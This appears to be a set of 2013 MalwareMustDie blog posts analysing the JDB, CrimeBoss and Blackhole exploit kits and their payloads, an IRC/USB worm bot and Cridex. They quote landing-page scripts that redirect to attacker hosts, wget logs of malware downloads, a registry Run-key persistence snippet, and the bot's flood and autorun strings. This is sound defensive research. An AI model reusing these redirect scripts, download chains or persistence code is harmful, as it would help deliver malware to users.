#MalwareMustDie!Background
There are good investigations that make you feel good after decoding everything up, and there are also some incompleted ones, like this story. Which is really annoying me in the end, but I decided to release it anyway, for sharing information purpose. Why this wasn't good? Actually is not *that* bad, I got the exploit kit script figured well, but missing the JAR exploit infector file thus somehow the payload (definitely malicious) won't infect my PC eventhough I tried it in many ways. So there were a LOT of things to do & time to consume to make this post.. [NEW!] - With the help of other researchers we fully figured the payload w/details -->>[HERE] [NEW!] - The JAR details of this exploit kit is written in the next post -->>[HERE] These are the set of JDB infection at our first attempt:It all started from infected sites with IFRAME contains "jdb/inf・php?id=" strings. Found it UP AND ALIVE in many online sites in internet now, i.e.: Several Facebook's posts like:
Developer Forum's posts like:
An injected code in blog sites like:
Also found it as injected code in gamer sites:
Or some code pasted in Paste posts like:
Shortly, I searched about 23 sites contains this infected code before I call it a day, if you want to confirm this injections please check it by google for "jdb/inf・php?id=" strings.(Thank's to @Hulk_Crusader for finding the infector tips in internet) These injected url leads to the same infector site at the below url:
212,7.192.100/jdb/inf.php?id=xxxIf we check into URLquery will show the below result: (Thank's for @MalwareSigs for the url hint which was perfectly matched to the case!)Discussing this matter with our team-mate @Hulk_Crusader, we found out these are the infection of JDB Exploit Kit. Honestly, we really have no idea what this is all about except some reference in the internet, so after seeing Hulk's rage is increased (see below)..
.. I decided to investigate this further. Here we go:
Landing Page
Every Exploit Pack has different works, so does this one. And this one has its unique ways. I accessed the two below confirmed infectors from URLQuery: (thanks Hulk!)212,7.192.100/jdb/inf,php?id=0e60198f77a4c5f78f2d8fb8fa7e5776 212,7.192.100/jdb/inf,php?id=454897430d071f42dc980fcfe917c75aAnd they worked in different way, even the request was sent by a simple defined static conditions: "With Java and without Java" While accessing the 1st url, with or without Java I received below script response:And I have response of landing page script if accessing the 2nd URL "with Java":
↑This is how we got in touch with the landing page of JDB Exploit Kit. So how is it goes if we got infected? I tried to infect my self by using the landing page, and it goes like this: I tried to connect to one of URL above & having a pop up asking for Adobe Flash update:
In the Java console I found the access for java classes which was executed as per logged below:
You maybe have different response depends on your browser, but If we use the latest IE + Java in the browser the response might look like pic below:
Back to the code, in either the 1st or 2nd accessed URL above this javascript was executed:
If we press the OK button the malware file is starting to be downloaded. Let's make sure that the url is still valid...
--2013-01-30 15:45:05-- h00p://212,7.192.100/jdb/lib/adobe.php?id=454897430d071f42dc980fcfe917c75a seconds 0.00, Connecting to 212,7.192.100:80... seconds 0.00, connected. : GET /jdb/lib/adobe.php?id=454897430d071f42dc980fcfe917c75a HTTP/1.0 Referer: (Put the URL of infected site here..) User-Agent: MalwareMustDie rocks JDB now! Host: "212,7.192.100" HTTP request sent, awaiting response... : HTTP/1.1 200 OK Date: "Wed, 30 Jan 2013 06:45:52 GMT" Server: Apache/2.2.3 (CentOS) X-Powered-By: PHP/5.3.20 Content-Disposition: inline; filename="Adobe-Flash_WIN.exe" Connection: close Content-Type: application/octet-stream : 200 OK Length: "unspecified [application/octet-stream]" Saving to: "Adobe-Flash_WIN.exe" 2013-01-30 15:45:08 (99.0 KB/s) - "Adobe-Flash_WIN.exe" saved [83968]And this is the actual file looks like:↑What was popped up as Adobe Updater looks like "Image Extractor" now :-) The point of this section is both Java or not Java supported browser is being targeted by JDB exploit kit. Let's move on. We'll go back to this payload analysis later.. Now let's see the detail code in the landing page. JDB uses the PluginDetect-base java script, a well-customized one. I hardly recognize the base if I didn't look at it very well. In a glimpse you'll probably will think that you are seeing Google page source code.. I'll explain to you why. We can see the PluginDetect typical code traces like below:

"The usage of the alphabetical values of PluginDetect.." // You'll se this very much scattered in codes.. (function () { var b, c, d, e; function g(a, f) {... : "The way of PluginDtect Define the DOM/XML Component of IE:" (function () { var a, b = "1"; if (document && document.getElementById) if ("undefined" != typeof XMLHttpRequest) b = "2"; else if ("undefined" != typeof ActiveXObject) { var c, d, e = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"]; for (c = 0; d = e[c++];) try { new ActiveXObject(d), b = "2" } catch (f)... (etc..etc..)JDB EK scattered the infector script between CSS & HTML like the below structure, PS: as per mentioned, it required Java installed for folowing this scheme.."Infector script came up first..." <script .. setTimeout("alert('Adobe Flash must be updated to view this, please install the latest version!'...; setTimeout("location.href = ... "Continued by the java applet..." <applet width='0px' height='0px' code="GAME,class" archive="data・php?id=xxxx.... " "HTML starts, following by a redirector script code of faking Google page.." <html itemscope="itemscope" itemtype="http://schema.org/WebPage"> <head> <meta itemprop="image" content="/images/google_favicon_128.png"> <title>Google</title> <script> (function () { window.google = { kEI: "xcrhUNW6MpHBswbloYHoBA", getEI: function (a) { for (var b; a && (!a.getAttribute || !(b = a.getAttribute("eid")));) a = a.parentNode; return b || google.kEI "Some obfuscation detected here.." kEXPI: "17259,39523,39976,4000116,4000473,4000566,4000955,4001..." kCSI: { e: "17259,39523,39976,4000116,4000473,4000566,4000955,4001..." ei: "xcrhUNW6MpHBswbloYHoBA" : "..Following by PluginDetct customized.. with all stuffs - was related/linked with the Google... no wonder many automation got fooled by this and think it was google redirection page.." <script> ( function () { try { var e = !0, h = null, j = !1; var aa = function (a, b, c, d) { d = d || {}; d._sn = ["cfg", b, c].join("."); window.gbar.logger.ml(a, d) }; var m = window.gbar = window.gbar || {}, p = window.gbar.i = window.gbar.i || {}, ba; :The full "neutralized" landing script is-->>[HERE] Please see the code in the pastebin well, and you'll see many Google API & calls used. Conclusion is, you should be aware of which are the real Google page & which are not if you meet this kind of exploit kit. What looks like Google maybe is not real Google. PS: This "faking" scheme actually can be implemented in many portals or SNS sites too.. So let&s be aware of this trend. Below is the snapshot of fake Google page generated by this landing page:In additional,I studied other case which were reported in URLquery here -->>[URLquery] too. ↑In that case user were redirected perfectly to the Google portal (http://www.google.no/), with also generated javascript eval() obfuscated hex values (pls expand the bottom parts) I tried to decode it in some ways it's meaningful.. and still not making any sense..
JAR Infector
It has the JAR infector as per above landing page mentioned "class.class" or "GAME.class" , which are referred to the download url as per mentioned applet tag mentioned above, (at the beginning of the landing page script) Nd it pointed to the part below:GAME.class' archive='data.php?id=0e60198f77a4c5f78f2d8fb8fa7e5776Note: Due to some technicalities in fetching this file, I will add the JAR analysis later.. The file is there. But always returning 0 byte, as per logged below:HTTP/1.1 200 OK Date: Wed, 30 Jan 2013 13:39:13 GMT Server: Apache/2.2.3 (CentOS) X-Powered-By: PHP/5.3.20 Content-Disposition: inline; filename=0e60198f77a4c5f78f2d8fb8fa7e5776.jar "Content-Length: 0 <=========" Connection: close Content-Type: application/octet-stream : 200 OK Length: 0 [application/octet-stream]The JAR adventure of this Anon JDB EK is longer than I thought, so it will write it in the next post, stay tune! [NEW] The JAR & its payload report is here-->>[HERE]Payload
OK, we got one payload in this first attempt. And in our next post you can see much more payloads dropped from the JARs file, let's continue w/this payload: Looks like already uploaded into internet 5(five)hours ago, AV products are detecting this as a DarkKomet trojan, a backdoor downloader. Below is Virus Total Scan Details:SHA1: e5d2da5b3546f24e1510f8ae53e0d05ce342c806 MD5: 10c8559523f8f5787daa3dc8e47b64e1 File size: 82.0 KB ( 83968 bytes ) File name: Adobe-Flash_WIN.exe File type: Win32 EXE Tags: peexe Detection: 15 / 46 Analysis date: 2013-01-30 06:42:34 UTC ( 5 hours, 40 minutes ago ) URL: https://www.virustotal.com/latest-scan/90359af6d9dafee904552f17318cee1c26d7bd68db30fae362b69c4693d57aa1 "Malware name:" F-Secure : Gen:Variant.Zusy.33769 DrWeb : BackDoor.HostBooter.3 GData : Gen:Variant.Zusy.33769 AhnLab-V3 : Backdoor/Win32.DarkKomet ESET-NOD32 : a variant of MSIL/Injector.AZM VBA32 : TScope.Trojan.MSIL.gen TrendMicro-HouseCall : TROJ_GEN.F4AHZAM Avast : Win32:Malware-gen BitDefender : Gen:Variant.Zusy.33769 Agnitum : Trojan.Scarsi!W0yI8SvDe54 Malwarebytes : Trojan.Downloader.ED Ikarus : Backdoor.Win32.DarkKomet Fortinet : MSIL/Dropper.CSS!tr AVG : Dropper.Generic7.ATKY Panda : Trj/Dtcontx.AOK, AV signature Said DarkKomet, so let's take a look closer... Remember you should see yourself it to understand what it really is. The binary looks like this:Compilation timedatestamp: 2013-01-18 21:26:40 Compiled by: Microsoft Visual Basic .NET Target machine: 0x14C (Intel 386) Entry Point at: 0x64ee Virtual Address is 0x4080ee Sections: .text 0x2000 0x60f4 25088 // no packer detected .sdata 0xa000 0xb0 512 .rsrc 0xc000 0xdd00 56832 .reloc 0x1a000 0xc 512 "HEX snips.." 0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ.............. 0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0030 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 ................ 0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ........!..L.!Th 0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno 0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS 0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$....... 0080 50 45 00 00 4C 01 04 00 10 BE F9 50 00 00 00 00 PE..L......P.... 0090 00 00 00 00 E0 00 02 01 0B 01 0B 00 00 62 00 00 .............b.. 00A0 00 E2 00 00 00 00 00 00 EE 80 00 00 00 20 00 00 ............. .. 00B0 00 A0 00 00 00 00 40 00 00 20 00 00 00 02 00 00 ......@.. ...... 00C0 04 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 ................ 00D0 00 C0 01 00 00 04 00 00 00 00 00 00 02 00 40 85 ..............@. 00E0 00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00 ................ 00F0 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 ................ 0100 A0 80 00 00 4B 00 00 00 00 C0 00 00 00 DD 00 00 ....K...........Interesting findings in binary;A compilation trace... 0x006634 C:\Users\USER\Documents\Mallette magique\stubs\ Image Extract v1.3\Image Extract v1.3 \obj\x86\Release\Image Extract v1.3.pdbLooks it drops this file...0x00509D c:\MyTest.txtThe binary contains these "interesting" words :-)0x0050C7 Blues 0x00561D Folk/Rock 0x005369 Meditative 0x005871 Tango 0x0050D3 Classic Rock 0x005631 National Folk 0x00537F Instrumental Pop 0x00587D Samba 0x0050ED Country 0x00564D Swing 0x0053A1 Instrumental Rock 0x005889 Folklore 0x0050FD Dance 0x005659 Bebob 0x0053C5 Ethnic 0x00589B Ballad 0x005109 Disco 0x005665 Latin 0x0053D3 Gothic 0x0058A9 Power Ballad 0x00511F Grunge 0x005671 Revival 0x0053E1 Darkwave 0x0058C3 Rhythmic Soul 0x00514B Metal 0x005681 Celtic 0x005419 Electronic 0x0058DF Freestyle 0x005157 New Age 0x00568F Bluegrass 0x005443 Eurodance 0x0058FD Punk Rock 0x005167 Oldies 0x0056A3 Avantgarde 0x005457 Dream 0x005911 Drum Solo 0x005175 Other 0x0056B9 Gothic Rock 0x005463 Southern Rock 0x005925 A Cappella 0x005199 Reggae 0x0056D1 Progressive Rock 0x00547F Comedy 0x005955 Dance Hall 0x0051B1 Techno 0x0056F3 Psychedelic Rock 0x005497 Gangsta 0x005973 Drum & Bass 0x0051BF Industrial 0x005715 Symphonic Rock 0x0054A7 Top 40 0x0059A5 Hardcore 0x0051D5 Alternative 0x005733 Slow Rock 0x0054B5 Christian Rap 0x0059B7 Terror 0x0051F5 Death Metal 0x005747 Big Band 0x0054D1 Pop/Funk 0x0059C5 Indie 0x00520D Pranks 0x005759 Chorus 0x0054E3 Jungle 0x0059D1 BritPop 0x00521B Soundtrack 0x005767 Easy Listening 0x0054F1 Native American 0x0059E1 Negerpunk 0x00524B Ambient 0x005785 Acoustic 0x005511 Cabaret 0x0059F5 Polsk Punk 0x00526F Vocal 0x005797 Humour 0x005521 New Wave 0x005A15 Christian Gangsta Rap 0x00527B Jazz Funk 0x0057A5 Speech 0x005533 Psychadelic 0x005A41 Heavy Metal 0x00528F Fusion 0x0057B3 Chanson 0x005555 Showtunes 0x005A59 Black Metal 0x00529D Trance 0x0057C3 Opera 0x005569 Trailer 0x005A71 Crossover 0x0052AB Classical 0x0057CF Chamber Music 0x005589 Tribal 0x005A85 Contemporary Christian 0x0052BF Instrumental 0x0057EB Sonata 0x005597 Acid Punk 0x005AB3 Christian Rock 0x0052E3 House 0x0057F9 Symphony 0x0055AB Acid Jazz 0x005AD1 Merengue 0x0052F9 Sound Clip 0x00580B Booty Bass 0x0055BF Polka 0x005AE3 Salsa 0x00530F Gospel 0x005821 Primus 0x0055CB Retro 0x005AEF Thrash Metal 0x00531D Noise 0x00582F Porn Groove 0x0055D7 Musical 0x005B09 Anime 0x005329 AlternRock 0x005847 Satire 0x0055E7 Rock & Roll 0x005B1F Synthpop 0x00535D Space 0x005855 Slow Jam 0x0055FF Hard RockIf it is a DarkKomet trojan, it supposed opening backdoor & making calls to the mothership. So I wonder what exactly *this* DarKomet will do... Maybe if we lucky we can see the location of the mothership too. Well, I run this payload like below snapshot to see its malicious acts:As per expected, it dropped the txt file in root folder, so far so good..
But too bad,↑the file is containing zero byte.. I run and check it here and there, like:
Well, it run. Yes. but no malicious act detected in my test :-( It runs, for say 10 seconds then exit 0. It doesn't actually opening any network socket for backdoor nor making internet connection.. Strange.. Only in the memory I saw a lot of suspicious calls like:
0x4DC446 http\shell\open\command 0x4DE1CE http:// 0x30E16E WWW-AuthenticateHTTP/ 0x2DA392 HTTP/1.1 200 OK 0x2D2A5A HttpListenerContext# 0x2D2DDA httpListener# 0x2D2E76 httpContext# 0x2D2F2E HTTP Method: 0x383E72 HTTP_SEND_REQUEST_FLAG_MORE_DATA 0x383E96 HTTP_RECEIVE_REQUEST_FLAG_COPY_BODY 0x383EBA HTTP_SEND_RESPONSE_FLAG_MORE_DATA 0x383EDE HTTP_SEND_RESPONSE_FLAG_RAW_HEADER↑So it supposed to start connecting internet but it doesn't.. no PCAP. At that time, the suspicious traces I found is at the memory dump, and some operation in IE cache in windows' registry.. it's really annoying. [NEW!] After a while I was contacted by our researcher friend: Matt of @undeadsecurity , which explained he got the PCAP. you can see Matt's post here -->>[Link] (thank's for the good work!--> @undeadsecurity) Matt's recorded below traffic: (the pic below belongs to Matt/@undeadsecurity)Which we can eliminate the broadcast address of 10.74.4.255 and also eliminate AKAMAI network from the list, what's left in the traffic (in PCAP)is the malware communication:
↑You see DNS query to adultsirc.no-ip.org + some connect tries to IRC 6667 port. At the time I saw this I was decided to drop the verdict of AV products which saying about Trojan DarkKomet etc etc (which you should too!). Still, I couldn't make it run it in my system so I took into Matt's report further, and it was mentioned this IMPORTANT trails:
on error resume next test = "winmgmts:{impersonationLevel=impersonate}//./root/default:StdRegProv" Set objRegistry=GetObject(test) strKeyPath = "Software\Microsoft\Windows\CurrentVersion\Run" strValueName = "jeQodSivaa" strValue = """C:\Users\Admin\AppData\Roaming\pbYRmjBa3B\L4b1HYCWGL.exe""" objRegistry.SetStringValue &H80000001,strKeyPath,strValueName,strValueSince I didn't have more clue, ↑this is my base to start searching and asking more for references. A while ago I received a very good advise in kernel mode to strip .NET - onfuscator trails in the binary. (thank's to @Rinn of kernelmode). Previous words are actually the .NET obfuscator:0x0050D3 Classic Rock 0x005631 National Folk 0x00537F Instrumental Pop 0x00587D Samba 0x0050ED Country 0x00564D Swing 0x0053A1 Instrumental Rock 0x005889 Folklore 0x0050FD Dance 0x005659 Bebob 0x0053C5 Ethnic 0x00589B BalladSo all we do is remove it & assemble the binary then re-checking the insides one more time to find the below malicious operation clues: UDP Flooding/DoS attack operation (Saw Hulk's face is getting greener here...)0x001600 Flooding: "%s:%d", Delay: "%d(ms)", For "%d" Seconds 0x0015E8 %d%d%d%d%d%d%d%d 0x001590 %s %s %s 0x001574 %s %s :[AryaN]: %s 0x00156C %s %s 0x001558 %s "" "%s" :%s 0x0015A4 Finished Flooding "%s:%d" 0x0015C4 Terminated UDP Flood ThreadBot Killer feature... (I don't have a heart to se Hulk's face at this point..)0x000768 Botkiller 0x000774 Successfully Killed And Removed Malicious File: "%s" 0x000800 Usage: %s IP PORT DELAY LENGTH 0x000828 Failed To Start Thread: "%d" 0x00084C Failed: Mis ParameterFound the below URL:0x000C84 h00p://api.wipmania.com/Accesssing removable drives + infecting with autorun.inf w/autostart: (you really don't want to know what's Hulk did at this point..)0x0017A4 LNK Infected Removable Device: "%s\", Created: "%d" Lnk Files 0x0019B4 AutoRun Infected Removable Device: "%s\" : 0x0014BC Software\Microsoft\Windows\CurrentVersion\Run 0x001640 %temp%\deletethis.exe 0x001674 Removable_Drive.exe 0x0016BC %s\{%s-%s} 0x0016D8 /k "%s" Open %s 0x001700 %windir%\System32\cmd.exe 0x001740 %s\Removable_Drive.exe 0x001778 %s\%s 0x001788 %s\%s.lnk 0x001990 %s\autorun.infSelf-update feature...0x000A18 Update Complete, Uninstalling 0x000A3C Successfully Executed Process: "%s" 0x000A68 Failed To Create Process: "%s", Reason: "%d" 0x000AA0 Successfully Replaced AryaN File With Newly Download File, Update Will Take Affect On Next Reboot 0x000B48 Successfully Downloaded File To: "%s" 0x000B78 Downloading File: "%s" 0x000B94 Download : 0x000874 Failed: "%d" 0x000884 Visit 0x00088C Failed: Mis Parameter, Usage: %s [SHOW/HIDE] [URL] 0x0008D4 Filed To Visit: "%s" 0x0008F0 Successfully Visited: "%s" 0x000920 %s #%s 0x00092C %s %s 0x000940 Terminated WGet Thread 0x000964 Running From: "%s" 0x00097C [%s][%s] - "%s" 0x000990 hh':'mm':'ss 0x0009E8 {%s}: %sAnd some more, which lead us to the reliable references below: Threat Expert Uploaded Ref 7 November 2011, 15:16:47-->>[HERE] SonicWall Security Center ALERT 1 -->>[HERE] SonicWall Security Center ALERT 2 -->>[HERE]@malwaremustdie RRRRAAAAARGHHH!!! Hulk hate USB autorun infectors!!!! twitter.com/Hulk_Crusader/…
— Hulk Crusader (@Hulk_Crusader) February 1, 2013Research Material
Here's the 1.5MB download for the dump (snapped double data on it)-->>[HERE] Be free to download the sample -->>[HERE] - if you are willing to examine it yourself. The download of PCAP I stripped from Matt's effort is-->>[HERE] The full text of the stripped .NET obfuscator binary in text -->>[HERE] That's it for today, the JAR used by this Exploit Kit is written in - the next post here --->>[HERE]@anonymouspress @anonymousirc @anonops So, you guys making Exploit Kit now? Is this yours?→ malwaremustdie.blogspot.jp/2013/02/peekin… Confirm this please. #RAGE
— Malware Crusaders (@MalwareMustDie) February 2, 2013
Thursday, January 31, 2013
Peeking at Anon JDB Exploit Kit infector (212.7.192.100/jdb/inf.php?id=xxx) with AV verdicted called "DarkKomet", but actually a NayraBOT/AryaNBot an IRC Backdoor USB Worm
Sunday, January 27, 2013
Hulk teams up with the Malware Crusaders to smash The CrimeBoss! (infector abrahamspath.org.uk//cb.php)
Background


This post is made 100% by one of our dedicated friend @Hulk_Crusader as the success story of a collaboration in fighting malware infector CrimeBoss. Thank's for Hulk for the hard work contributing his writing in our blog! Some of the analysis is still under-going so the details will be added regularly.On a cold January night we find The Hulk passing time surfing the internet when he encounters what appears to be a CrimeBoss Exploit Kit Javascript injection on editorialconecta[.]com:Why can't puny malware just leave Hulk alone????!!! The script on abrahamspath.org.uk/cb.php checks if Java is enabled(slightly sanitized with <):
if(navigator.javaEnabled()) { document.write(' <script src="h00p://abrahamspath,org.uk//cb.php?action=jv&h=750139265"> </script>'); }If Java is enabled you are sent via a 302 redirect toboyssuitsonline、com/jex/index.php?setup=dwhere again a check for Java is made (slightly sanitized with <):if(navigator.javaEnabled()) { document.write('<sc' + 'ri' + 'pt src= "h00p://boyssuitsonline,com/jex/index.php?setup=d&s=2&r=' + Math.floor(100000 + (Math.random()*999999 + 1)) + '" type="text/javascript" charset="iso-8859-1"> </sc' + 'ri' + 'pt>'); }Finally the victim is presented with the actual landing page, Landing page sample is here -->>[PASTEBIN] The landing page again checks if Java is enabled.[NEW] Analysis of Landing Page & Jars exploit used
I analyzed how the exploit worked, and noted it down. Is a bit long so I wrote it in seperate post page-->>[HERE] What is it with these moronz?? A malware PE binary rh.exe is downloaded from patuamusic.com,br/app/ if any of the Java applets successfully exploit the victim. See: VirusTotal analysis -->>[HERE] malwr.com analysis -->>[HERE] Network analysis shows a GET request for Instal.teaz from sonhodoseu.dominiotemporario,com/fugi/ This is actually another executable and appears to be a banker trojan. See: VirusTotal analysis -->>[HERE] malwr.com analysis -->>[HERE]
Infection Scheme
Below we added the infection scheme graph:Only time will tell. But bad guyz beware: The Hulk and The Malware Crusaders are always looking for you and you will never know when we decide to smash you!!
#MalwareMustDie! *) abrahamspath.org.uk, boyssuitsonline.com, patuamusic.com.br and sonhodoseu.dominiotemporario.com are victimized sites & in some cases also, to include infectious code to spread malware to visitors.PoC is as per below:
*) abrahamspath.org.uk, boyssuitsonline.com, patuamusic.com.br and sonhodoseu.dominiotemporario.com are victimized sites & in some cases also, to include infectious code to spread malware to visitors.PoC is as per below:
And so many other infections:


Research, Sources & Samples
Samples as per above sample pic, can be received here -->>[MEDIAFIRE] Recent Infection URL of this Exploit Kit is here -->>[HERE] Similar analysis in Japanese --->>[HERE] The Regex to search infection hint:Written by: @Hulk_Crusader(main) & @unixfreaxjp (reference, analysis)@malwaremustdie @malwaresigs MalwareSigs blogpost in Dec. is still valid. Some FP on cb.php + some new jar-payload url. malwaresigs.com/2012/12/22/cri…
— Set Abominae (@Set_Abominae) January 29, 2013
When the PWS Stealer try to improve their way to steal... a story of Cridex/PWS Fareit (via Blackhole EK at eziponoma.ru:8080)
The background
It's been while since we didn't take a look into the Cridex infection. Counting the day of we first noticed this group, until the day I write this post, it should have been almost five months yet the bad actors still do their business as usual.
The infection source is spam redirected into some redirector pages to be forwarded to the landing page of the most popular exploit kit, Blackhole, at the eziponoma.ru:8080.
I've been told by my friends to start decode to other EK too to these moronz actually is not in my first priority actually, but accidentally I know an educational institution which was injected with the redirector of this case (as per I pasted in the below tweet, thank's to @Hulk_Crusader), made me morally can't just ignore this one.
The Blackhole v2.1 Infector
After checking the landing page used, PoC↓
--2013-01-26 18:21:50-- "h00p://eziponoma.ru:8080/forum/links/column.php" Resolving "eziponoma.ru"... seconds 0.00, "202.72.245.146, 94.23.3.196, 195.210.47.208" Caching eziponoma.ru => 202.72.245.146 94.23.3.196 195.210.47.208 Connecting to eziponoma.ru|202.72.245.146|:8080... seconds 0.00, connected. : GET /forum/links/column.php HTTP/1.0 Referer: h00p://www.tounichi-g.co.jp/info.htm Host: eziponoma.ru:8080 : HTTP request sent, awaiting response... : HTTP/1.1 200 OK Server: nginx/1.0.10 Date: Sat, 26 Jan 2013 09:34:32 GMT Content-Type: text/html; charset=CP-1251 Connection: close X-Powered-By: PHP/5.3.18-1~dotdeb.0 Vary: Accept-Encoding 200 OK Length: unspecified [text/html] Saving to: "column.php" 2013-01-26 18:21:55 (42.3 KB/s) - "column.php" saved [117752]It looks like this structure:


If you decode this right you'll get Blackhole2's PluginDetect 0.7.9 Script-->>[HERE] You can use the decoding guide I wrote here -->>[HERE] to manually - crack the download url of every exploit files & payload in there. Shortly, here's the result of the payload/exploit components -->>[HERE]Here's the picture as PoC:
The Cridex Infection Steps..
If you follow us in our previous blog posts -->>[HERE] about Cridex & its PWS Stealer, then you'll know that we follow this stealer in a kind of man-to-man marking, today we saw the changes in the payload as following details:
The payload looks like this:#MalwareMustDie!Sections: UPX0 0x1000 0x1d000 0 UPX1 0x1e000 0x18000 95232 .rsrc 0x36000 0x1000 2048 Entry Point at 0x16bb0 Virtual Address is 0x4347b0 Packer: UPX 3.02 Compilation timedatestamp : 2011-05-17 17:20:06 Target machine: 0x14C (Intel 386 Hexed: (Thx to Joxean Koret) 0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ.............. 0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0030 00 00 00 00 00 00 00 00 00 00 00 00 F0 00 00 00 ................ 0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ........!..L.!Th 0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno 0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS 0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$....... 0080 97 FA C9 B9 D3 9B A7 EA D3 9B A7 EA D3 9B A7 EA ................ 0090 B1 84 B4 EA D6 9B B9 EA D6 97 F8 EA 9F 9B 21 EA ..............!. 00A0 80 B8 BE EA EE 9B 26 EA BC 84 AD EA D2 9B FD EA ......&......... 00B0 B1 84 B4 EA D7 9B 00 EA BC 84 A3 EA DF 9B 76 EA ..............v. : : : //"ExifTool: (Thank's for Phil Harvey) SubsystemVersion : 4 0 InitializedDataSize : 4096 ImageVersion : 7 3 ProductName : Midas FileVersionNumber : 10.5.0.0 UninitializedDataSize : 118784 LanguageCode : English (U S ) FileFlagsMask : 0x003f CharacterSet : Unicode LinkerVersion : 7 0 FileOS : Windows NT 32-bit MIMEType : application/octet-stream Subsystem : Windows GUI FileVersion : 10, 5, 4 TimeStamp : 2011:05:17 18:20:06+01:00 FileType : Win32 EXE PEType : PE32 InternalName : Hugo ProductVersion : 10, 5 FileDescription : Laos Prow Gyro OSVersion : 5 3 OriginalFilename : Pcahitt exe LegalCopyright : Yield (2000) 2008 Caesar MachineType : Intel 386 or later, and compatibles CompanyName : Ysy CodeSize : 98304 FileSubtype : 0 ProductVersionNumber : 10.5.0.0 EntryPoint : 0x347b0 ObjectFileType : Executable application // Result in VirusTotal (Thx!) [0x00000000:0x00400000]> !date Sat Jan 26 18:59:52 JST 2013 [0x00000000:0x00400000]> vt File about.exe with MD5 9fb4dd1b3e0b6002eff7e6f63a6b6d07 -------------------------------------------------------- F-Secure : Trojan.Agent.AYCY DrWeb : Trojan.Necurs.97 GData : Trojan.Agent.AYCY VIPRE : Trojan.Win32.Generic!BT AntiVir : TR/Cridex.EB.43 TrendMicro : PAK_Generic.001 McAfee-GW-Edition : Heuristic.BehavesLike.Win32.ModifiedUPX.C TrendMicro-HouseCall : PAK_Generic.001 MicroWorld-eScan : Trojan.Agent.AYCY Avast : Win32:Rootkit-gen [Rtk] Kaspersky : UDS:DangerousObject.Multi.Generic BitDefender : Trojan.Agent.AYCY McAfee : Artemis!9FB4DD1B3E0B Malwarebytes : Trojan.Agent.ED Ikarus : Worm.Win32.Cridex Fortinet : W32/Kryptik.ASU!tr TheHacker : Posible_Worm32 Microsoft : Worm:Win32/Cridex.E ViRobot : Trojan.Win32.S.Agent.98304.BA ESET-NOD32 : a variant of Win32/Kryptik.ASYZ // Readable Strings: (use od w/ascii-utf option to see this) 0x017730 XPTPSW 0x017E60 KERNEL32.DLL 0x017E6D comdlg32.dll 0x017E7A oleacc.dll 0x017E85 rasapi32.dll 0x017E92 setupapi.dll 0x017E9F shlwapi.dll 0x017EAB user32.dll 0x017EB6 winspool.drv 0x017EC3 winsta.dll 0x017ED0 LoadLibraryA 0x017EDE GetProcAddress 0x017EEE VirtualProtect 0x017EFE VirtualAlloc 0x017F0C VirtualFree 0x017F1A ExitProcess 0x017F28 FindTextA 0x017F34 GetStateTextW 0x017F44 RasQuerySharedAutoDial 0x017F5C CM_Get_Class_Key_NameW 0x017F74 HashData 0x017F7E IsMenu 0x017F86 AddPrinterDriverA 0x017F9A WinStationEnumerate_IndexedAWhat this binary do? Is the below steps:about.exe (executed via shellcode API of Exploit file →kernel32.WinExec(lpCmdLine=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0)) | +-CMD.EXE (via shell calls) | +--%Temp%exp%n.tmp.exe (a self copy of about.exe, executed via CMD) | +---%AppData%KB00777165.exe (downloaded trojan PWS, executed by exp%n.tmp.exe)Some screenshots as PoC is here:This time I provide you with the comprehension analysis of this trojan, by using my capture data so let's analyze it together. I was testing in some rounds so I have too many data to share. I'll start with the trapped malware 